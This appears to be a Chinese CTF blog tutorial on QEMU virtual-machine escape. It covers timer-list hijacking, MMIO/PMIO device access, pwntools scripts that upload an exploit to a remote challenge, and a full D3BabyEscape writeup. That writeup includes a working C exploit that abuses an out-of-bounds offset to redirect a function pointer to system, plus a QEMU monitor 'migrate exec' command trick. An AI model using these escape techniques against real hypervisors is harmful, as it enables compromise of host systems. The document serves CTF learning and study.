浅浅学了一下~~😂
whu✌和sky123✌的博客真给力
0x0.一些前置知识
说白了,某些方面和用户态大同小异
粘的raycp✌的 一目了然
Guest' processes
+--------------------+
Virtual addr space | |
+--------------------+
| |
\__ Page Table \__
\ \
| | Guest kernel
+----+--------------------+----------------+
Guest's phy. memory | | | |
+----+--------------------+----------------+
| |
\__ \__
\ \
| QEMU process |
+----+------------------------------------------+
Virtual addr space | | |
+----+------------------------------------------+
| |
\__ Page Table \__
\ \
| |
+----+-----------------------------------------------++
Physical memory | | ||
+----+-----------------------------------------------++QEMUTimers 提供了一种在经过一段时间间隔后调用给定例程回调的方法,相关函数和结构如下:
struct QEMUTimerList {
QEMUTimer active_timers;
};
struct QEMUTimer {
int64_t expire_time; /* in nanoseconds */
QEMUTimerList *timer_list;
QEMUTimerCB *cb;
void *opaque;
QEMUTimer *next;
int attributes;
int scale;
};
struct QEMUTimerListGroup {
QEMUTimerList *tl[QEMU_CLOCK_MAX];
}
extern QEMUTimerListGroup main_loop_tlg;
bool timerlist_run_timers(QEMUTimerList *timer_list)
{
...
/* remove timer from the list before calling the callback */
timer_list->active_timers = ts->next;
ts->next = NULL;
ts->expire_time = -1;
cb = ts->cb;
opaque = ts->opaque;
/* run the callback (the timer list can be modified) */
qemu_mutex_unlock(&timer_list->active_timers_lock);
cb(opaque);
qemu_mutex_lock(&timer_list->active_timers_lock);
...
}
bool qemu_clock_run_timers(QEMUClockType type)
{
return timerlist_run_timers(main_loop_tlg.tl[type]);
}
bool qemu_clock_run_all_timers(void)
{
bool progress = false;
QEMUClockType type;
for (type = 0; type < QEMU_CLOCK_MAX; type++) {
if (qemu_clock_use_for_deadline(type)) {
progress |= qemu_clock_run_timers(type);
}
}
return progress;
}
void main_loop_wait(int nonblocking)
{
...
qemu_clock_run_all_timers();
}

某些情况可以考虑修改 main_loop_tlg 实现虚拟机逃逸
由于 main_loop_tlg 位于 qemu 上在指定地址伪造 QEMUTimerList ,QEMUTimer 以及要执行的命令,然后修改 main_loop_tlg 指向伪造的 QEMUTimerList 来执行命令。
0x1.打包&调试
为了方便调试咯😂
#!/bin/sh
mkdir ./rootfs
cd ./rootfs
cpio -idmv < ../rootfs.cpio or rootfs.img
cp ../exp.c ./root
gcc -o ./root/exp -static ./root/exp.c
find . | cpio -o --format=newc > ../rootfs.cpio
cd ..
rm -rf ./rootfsps -aux | grep qemu来获得进程号。
Docker内
缺少相关依赖和版本最好怎么办。。什么?你有所有版本的机子 那就跳过吧😂
sudo docker run -it --name ubuntu18 --privileged --cap-add=SYS_PTRACE --security-opt seccomp=unconfined --device=/dev/kvm:/dev/kvm ubuntu18
-v ~/Desktop/CTF:/CTF \ sudo docker exec -it qemu-container /bin/bash
cd /root
chmod +x launch.sh
./launch.sh & # 在后台运行 launch.sh 脚本
# 假设你需要调试的进程是 `qemu-system-x86_64`
pidof qemu-system-x86_64 # 获取 QEMU 的进程 ID
gdbserver :1234 --attach <pid> # 将 gdbserver 附加到 QEMU 进程
打包好再下个gdbserver调试 简单轻松+愉快
断点如下: b strng_pmio_write b strng_pmio_read b strng_mmio_write b strng_pmio_read 然后在虚拟机中执行sudo ./exp执行exp,就可以愉快的调试了。
下断点问题
在gdb内下断点,就可以愉快的调试了。下面会有介绍
应该是因为设置断点的地址只是个偏移量,如果程序开启PIE,就不能成功插入
解决办法:重新附加到进程即可,或者获得程序基址计算断点的真实地址
gdb>source /home/sekiro18/pwndbg/gdbinit.py
pwndbg> detach
pwndbg> attach [pid]0x2.qemu中的地址
查看设备
lspci
xx:yy:z的格式为总线:设备:功能的格式。
# lspci
00:01.0 Class 0601: 8086:7000
00:04.0 Class 00ff: dead:beef
00:00.0 Class 0600: 8086:1237
00:01.3 Class 0680: 8086:7113
00:03.0 Class 0200: 8086:100e
00:01.1 Class 0101: 8086:7010
00:02.0 Class 0300: 1234:1111确定内容为 00:04.0 这一行设备,尝试访问其对应的资源
ls /sys/devices/pci0000\:00/0000\:00\:04.0/
ari_enabled firmware_node resource
broken_parity_status irq resource0
class local_cpulist revision
config local_cpus subsystem
consistent_dma_mask_bits modalias subsystem_device
d3cold_allowed msi_bus subsystem_vendor
device numa_node uevent
dma_mask_bits power vendor
driver_override remove
enable rescan
查看mmio pmio base
/ # cat /sys/devices/pci0000\:00/0000\:00\:03.0/res*
cat: can't open '/sys/devices/pci0000:00/0000:00:03.0/rescan': Permission denied
0x00000000febf1000 0x00000000febf17ff 0x0000000000040200
0x000000000000c040 0x000000000000c05f 0x0000000000040101 -->>>第一个字长为pmio_base
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000
地址
可以在qemu进程的maps文件下查看,sudo cat /proc/pid/maps

找到此设备的初始化函数(FastCP_class_init),并且设置对应变量的类型为 PCIDeviceClass

根据其中的 class_id 赋值就可以得知,对应的 Class 应该是 00ff,根据对 vendor_id 赋值可知,对应的 Vendor ID 是 dead 、 Device ID 是 beef(这里由于程序的优化,把结构中两个连续的二字节的变量优化成一次赋值)
对照着 lspci 的结果,我们就可以得知 FastCP 对应的 PCI 设备条目是
得知其条目后我们可以访问该目录(/sys/devices/pci0000:00/0000:00:04.0/)中对应的文件资源来得到我们需要的数据
resource 文件:此文件包含其相应空间的数据,三列数据分别代表
start-address、end-address、flags。其中 resource0 对应 MMIO 空间,对应的是下方的第一行;resource1 对应 PMIO 空间,对应的是下方的第二行。这个文件可以便于我们在用户空间编程访问,在 QEMU 中访问 PCI 设备的 I/O 空间 中还会提及。# cat /sys/devices/pci0000:00/0000:00:04.0/resource 0x00000000febf1000 0x00000000febf10ff 0x0000000000040200 0x000000000000c000 0x000000000000c0ff 0x0000000000040101 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x3.QEMU中的PCI
在用户态访问 mmio 空间
通过映射 resource0 文件来实现,函数中的参数类型选择 uint32_t 还是 uint64_t 可以根据设备代码中限制的要求来确定,示例代码如下:
#include <assert.h>
#include <fcntl.h>
#include <inttypes.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <unistd.h>
#include<sys/io.h>
void * mmio_mem;
void mmio_write(uint32_t addr, uint32_t value)
{
*((uint32_t*)(mmio_mem + addr)) = value;
}
uint32_t mmio_read(uint32_t addr)
{
return *((uint32_t*)(mmio_mem + addr));
}
{
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:03.0/resource0", O_RDWR|O_SYNC);
if (mmio_fd < 0) perror("[X] open mmio"), exit(EXIT_FAILURE);
mmio_mem = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if (mmio_mem < 0) perror("[X] mmap mmio"), exit(EXIT_FAILURE);
if (mlock(mmio_mem, 0x1000) == -1) perror("[X] mlock mmio"), exit(EXIT_FAILURE);
}
除了这种方式,还可以直接使用 /dev/mem 文件,映射物理内存。而 mmio 空间的物理内存地址可以由 config 或者 resource 文件得到。
void *mmio_mem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, open("/dev/mem", O_RDWR), 0xfebf1000);在内核态中访问 mmio 空间
示例代码如下:
#include <asm/io.h>
#include <linux/ioport.h>
long addr=ioremap(ioaddr,iomemsize);
readb(addr);
readw(addr);
readl(addr);
readq(addr);//qwords=8 btyes
writeb(val,addr);
writew(val,addr);
writel(val,addr);
writeq(val,addr);
iounmap(addr);QEMU 中访问 PCI 设备的 PMIO 空间
根据上文所说,直接通过 in 和 out 指令就可以访问 I/O memory(outb/inb, outw/inw, outl/inl)
但是使用这些函数的前提是要让程序有访问端口的权限:
在 0x000-0x3ff 之间的端口,可以使用 ioperm(from, num, turn_on)
对于 0x3ff 以上的端口,可以使用 iopl(3),使程序可以访问所有端口
示例代码:
#include <sys/io.h>
uint32_t pmio_base = 0xc050;
uint32_t pmio_write(uint32_t addr, uint32_t value)
{
outl(value,addr);
}
uint32_t pmio_read(uint32_t addr)
{
return (uint32_t)inl(addr);
}
int main(int argc, char *argv[])
{
// Open and map I/O memory for the strng device
if (iopl(3) !=0 )
die("I/O permission is not enough");
pmio_write(pmio_base+0,0);
pmio_write(pmio_base+4,1);
}代码中的 pmio_base 的位置可以通过查看设备的 BAR 内容来确定
在内核态访问 PMIO 操作是和用户态类似的,区别在于内核态不用申请权限、头文件需要使用以下两个。
#include <asm/io.h>
#include <linux/ioport.h>0x4.远程执行
远程执行需要考虑的就是如何上传 EXP,这里提供两种方式,适用于不同的环境(如果是普通用户权限,修改代码中的 cmd 为 “$ “)
上传脚本 1(一次性发送全部数据)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import os
# context.log_level = 'debug'
cmd = '# '
def exploit(r):
r.sendlineafter(cmd, 'stty -echo')
os.system('musl-gcc -static -O2 ./poc/exp.c -o ./poc/exp')
os.system('gzip -c ./poc/exp > ./poc/exp.gz')
r.sendlineafter(cmd, 'cat <<EOF > exp.gz.b64')
r.sendline((read('./poc/exp.gz')).encode('base64'))
r.sendline('EOF')
r.sendlineafter(cmd, 'base64 -d exp.gz.b64 > exp.gz')
r.sendlineafter(cmd, 'gunzip ./exp.gz')
r.sendlineafter(cmd, 'chmod +x ./exp')
r.sendlineafter(cmd, './exp')
r.interactive()
# p = process('./startvm.sh', shell=True)
p = remote('nc.eonew.cn',10100)
exploit(p)上传脚本 2(分段传输)
#coding:utf8
from pwn import *
import base64
context.log_level = 'debug'
os.system("musl-gcc 1.c -o exp --static")
sh = remote('127.0.0.1',5555)
f = open('./exp','rb')
content = f.read()
total = len(content)
f.close()
per_length = 0x200;
sh.sendlineafter('# ','touch /tmp/exploit')
for i in range(0,total,per_length):
bstr = base64.b64encode(content[i:i+per_length])
sh.sendlineafter('# ','echo {} | base64 -d >> /tmp/exploit'.format(bstr))
if total - i > 0:
bstr = base64.b64encode(content[total-i:total])
sh.sendlineafter('# ','echo {} | base64 -d >> /tmp/exploit'.format(bstr))
sh.sendlineafter('# ','chmod +x /tmp/exploit')
sh.sendlineafter('# ','/tmp/exploit')
sh.interactive()0x5.一些板子
void err_exit(char *msg){
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void info(char *msg){
printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
}
void hexx(char *msg, size_t value){
printf("\033[32m\033[1m[+] %s: %#lx\n\033[0m", msg, value);
}
void binary_dump(char *desc, void *addr, int len) {
uint64_t *buf64 = (uint64_t *) addr;
uint8_t *buf8 = (uint8_t *) addr;
if (desc != NULL) {
printf("\033[33m[*] %s:\n\033[0m", desc);
}
for (int i = 0; i < len / 8; i += 4) {
printf(" %04x", i * 8);
for (int j = 0; j < 4; j++) {
i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
}
printf(" ");
for (int j = 0; j < 32 && j + i * 8 < len; j++) {
printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
}
puts("");
}
}0x6.内存操作相关
内存操作相关 dma_memory_read & dma_memory_write dma_memory_read 和 dma_memory_write 定义如下:
static inline int dma_memory_read(AddressSpace *as, dma_addr_t addr, void *buf, dma_addr_t len) static inline int dma_memory_write(AddressSpace *as, dma_addr_t addr, const void *buf, dma_addr_t len)
dma_memory_read 是将 addr 处的数据复制到 buf 中,dma_memory_write 是将 buf 处的数据复制到 addr 中。其中 addr 是虚拟机中的物理地址。
在QEMU中,如果使用 dma_memory_write 函数向内存地址写入数据,那么如果该地址所在的内存区域已经被映射到了 MemoryRegion 中,则会调用 MemoryRegionOps 中定义的相应函数,从而执行内存读写操作。
如果传入的 addr 参数是 PMIO 或 MMIO 内存的地址,则可能会被映射到一个 MemoryRegion 中,这取决于在 QEMU 中是否已经为该地址空间注册了相应的 MemoryRegion 。
如果该地址空间已经被映射到了一个 MemoryRegion 中,那么在调用 dma_memory_write 函数时,将会通过内存查找机制找到对应的 MemoryRegion ,并调用其中定义的相应函数来执行内存读写操作。
如果该地址空间没有被映射到一个 MemoryRegion 中,那么在调用 dma_memory_write 函数时,将会直接向该地址写入数据,而不会调用 MemoryRegionOps 中定义的函数。
cpu_physical_memory_rw 函数功能:用于读写物理内存,是 QEMU 中用于直接访问物理内存的函数之一。 函数定义:
void __fastcall cpu_physical_memory_rw(hwaddr addr, void *buf, hwaddr len, bool is_write)函数参数:
addr:要读写的物理地址 buf:指向数据缓冲区的指针 len:要读写的数据长度 is_write:标识是否进行写操作,1表示写操作,0表示读操作。 函数返回值:返回实际读取或写入的字节数。
函数说明:在 QEMU 中,物理内存可以通过多种方式进行访问,例如直接物理内存映射、I/O 端口访问、MMIO 和 PMIO 等。cpu_physical_memory_rw 函数用于直接读写物理内存,而不是通过 I/O 端口或 MMIO 进行访问。
具体来说,当 is_write 参数为 0 时,该函数执行读操作,将从 addr 指定的物理地址开始读取 len 个字节的数据,并将其存储到 buf 指向的内存缓冲区中。当 is_write 参数为 1 时,该函数执行写操作,将 buf 指向的内存缓冲区中的数据写入到 addr 指定的物理地址开始的内存中。
需要注意的是,该函数只能读写已经被 QEMU 映射的物理内存。如果要访问还没有被 QEMU 映射的物理内存,需要使用其他的机制来映射物理内存,例如使用 memory_region_init_ram 函数创建一个新的内存区域。
地址转化
uint64_t gva_to_gpa(void* addr)
{
uint64_t page;
int fd = open("/proc/self/pagemap", O_RDONLY);
if (fd < 0) puts("[X] open for pagemap"), exit(EXIT_FAILURE);
lseek(fd, ((uint64_t)addr >> 12 << 3), 0);
read(fd, &page, 8);
return ((page & ((1ULL << 55) - 1)) << 12) | ((uint64_t)addr & ((1ULL << 12) - 1));
}
char * buf = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1, 0);
memset(buf, 0, 0x1000);
mlock(buf, 0x1000);
uint64_t gpa = gva_to_gpa(buf);
printf("[+] gpa: %#p\n", gpa);
0x7题目
好多啊~~~~有空慢慢补😀。。。
补个今年的
清朝老题看我不如看🐂🐂
D3ctf D3BabyEscape
拖进ida
搜索函数
两眼一黑
好好好 去符号表ex🐺是吧😂 那我真被恶心到了
接下来看一下launch.sh
#!/bin/sh
./qemu-system-x86_64 \
-L ../pc-bios/ \
-m 128M \
-kernel vmlinuz \
-initrd rootfs.img \
-smp 1 \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 nokaslr quiet" \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
-monitor /dev/null \
-device l0dev得到设备名l0dev,依此找到对应的四个函数

结合ida和gdb以及最重要的🐺の意志修复一下结构体如下:
00000000 l0devState struc ; (sizeof=0xD50, mappedto_113)
00000000 field_0 db 2560 dup(?) ; string(C)
00000A00 offset db 4 dup(?) ; string(C)
00000A04 field_A04 db 560 dup(?) ; string(C)
00000C34 cnt db 256 dup(?) ; string(C)
00000D34 db ? ; undefined
00000D35 db ? ; undefined
00000D36 db ? ; undefined
00000D37 db ? ; undefined
00000D38 srand db 8 dup(?) ; string(C)
00000D40 rand db 8 dup(?) ; string(C)
00000D48 randr db 8 dup(?) ; string(C)
00000D50 l0devState ends接下来就简单很多了
虽然读写都有size检查
__int64 __fastcall l0dev_mmio_read(const char ****a1, unsigned __int64 addr, unsigned int size)
{
__int64 dest; // [rsp+30h] [rbp-20h] BYREF
l0devState *v6; // [rsp+38h] [rbp-18h]
unsigned __int64 v7; // [rsp+40h] [rbp-10h]
unsigned __int64 v8; // [rsp+48h] [rbp-8h]
v8 = __readfsqword(0x28u);
v6 = (l0devState *)sub_7F810F(
a1,
(__int64)"l0dev",
(__int64)"../qemu-7.0.0/hw/misc/l0dev.c",
0x52u,
(__int64)"l0dev_mmio_read");
dest = -1LL;
v7 = addr >> 3;
if ( size > 8 )
return dest;
if ( 8 * v7 + size <= 0x100 )
memcpy(&dest, &v6->cnt[(unsigned int)(*(_DWORD *)v6->offset + addr)], size); // offset ,whatcanisay😂
return dest;
}void *__fastcall l0dev_pmio_write(const char ****a1, unsigned __int64 addr, __int64 value, int size)
{
void *result; // rax
_DWORD n[3]; // [rsp+4h] [rbp-3Ch] BYREF
unsigned __int64 addrrrrr; // [rsp+10h] [rbp-30h]
const char ****v7; // [rsp+18h] [rbp-28h]
int v8; // [rsp+2Ch] [rbp-14h]
l0devState *base; // [rsp+30h] [rbp-10h]
unsigned __int64 v10; // [rsp+38h] [rbp-8h]
v7 = a1;
addrrrrr = addr;
*(_QWORD *)&n[1] = value;
n[0] = size;
base = (l0devState *)sub_7F810F(
a1,
(__int64)"l0dev",
(__int64)"../qemu-7.0.0/hw/misc/l0dev.c",
0xADu,
(__int64)"l0dev_pmio_write");
if ( strrrbuf )
return memcpy(&base->cnt[(unsigned int)(*(_DWORD *)base->offset + addrrrrr)], &n[1], n[0]);
result = (void *)(addrrrrr >> 3);
v10 = addrrrrr >> 3;
if ( n[0] <= 8u )
{
result = (void *)(8 * v10 + n[0]);
if ( (unsigned __int64)result <= 0x100 )
{
v8 = addrrrrr;
return memcpy(&base->cnt[(unsigned int)addrrrrr], &n[1], n[0]);
}
}
return result;
}但offset可以被刻意的设置来实现越界读写,那么接下来就很简单了
在设置offset的mmio_write中去修改call的内容
v7 = (*(int (__fastcall **)(_QWORD *))v8->randr)(n_4) % 0x100;执行system 实现escape
exp
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <sys/io.h>
void * mmio_mem;
size_t pmio_mem = 0xc000;
void mmio_init()
{
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR|O_SYNC);
if (mmio_fd < 0) perror("[X] open mmio"), exit(EXIT_FAILURE);
mmio_mem = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if (mmio_mem < 0) perror("[X] mmap mmio"), exit(EXIT_FAILURE);
if (mlock(mmio_mem, 0x1000) == -1) perror("[X] mlock mmio"), exit(EXIT_FAILURE);
}
uint64_t mmio_read(uint64_t offset)
{
return *(uint64_t*)(mmio_mem + offset);
}
void mmio_write(uint64_t offset, uint64_t value)
{
*(uint64_t*)(mmio_mem + offset) = value;
}
void pmio_init()
{
if (iopl(3) == -1) perror("[X] iopl"), exit(EXIT_FAILURE);
}
uint64_t pmio_read(uint64_t offset)
{
return inl(pmio_mem + offset);
}
void pmio_write(uint64_t offset, uint64_t value)
{
outl(value, pmio_mem + offset);
}
int main(int argc, char** argv, char** envp){
mmio_init();
pmio_init();
pmio_write(0x14,0x29a);
//pmio_write(0x10,0x41);
mmio_write(0x80,0x100);
uint64_t rand=mmio_read(0xc);
printf("[+] rand => %#llx\n", rand);
uint64_t system=rand+(0x715a8ee50d70-0x715a8ee46760);
printf("[+] system => %#llx\n", system);
uint64_t a=pmio_read(0x14);
pmio_write(0x14,system);
//0x67616C6620746163 cat flag
mmio_write(0x40,0x6873);
return 0;
}0x18.🤡
启动项如果没有-monitor /dev/null的话
首先ctrl+a 然后输入c回车之后即可进入monitor模式,然后就可以为所欲为了,可以用migrate来执行命令读取flag
migrate "exec:cat flag 1>&2"参考